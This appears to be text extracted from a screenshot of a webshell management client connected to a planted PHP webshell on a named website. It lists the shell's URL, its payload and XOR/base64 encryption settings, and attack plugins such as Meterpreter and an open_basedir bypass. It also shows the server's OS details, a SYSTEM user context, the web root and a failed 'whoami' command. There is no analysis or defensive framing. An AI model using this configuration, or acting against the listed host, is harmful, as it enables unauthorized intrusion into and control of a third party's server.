 Url:http://www.xiaosedi123.fun/1.php Payload:PhpDynamicPayload Cryption:PHP_EVAL_XOR_BASE64 openCache:true useCache:false
PSuperServer PWebShellScan SuperTerminal PMeterpreter HttpProxy ByPassOpenBasedir
基础信息 命令执行 文件管理 数据库管理
命令模板 cmd /c "{command}" 2>&1
currentDir:C:/wwwroot/www.xiaosedi123.fun/
fileRoot:[C:\]
currentUser:SYSTEM
osInfo:Windows NT iZsjxymy4bzovoZ 6.3 build 9200 (Windows Server 2012 R2 Datacenter Edition) i586
C:/wwwroot/www.xiaosedi123.fun/ >whoami
none of proc_open/passthru/shell_exec/exec/exec/popen/COM/runshellshock/pcntl_exec is available
C:/wwwroot/www.xiaosedi123.fun/ >
NULL
C:/wwwroot/www.xiaosedi123.fun/ >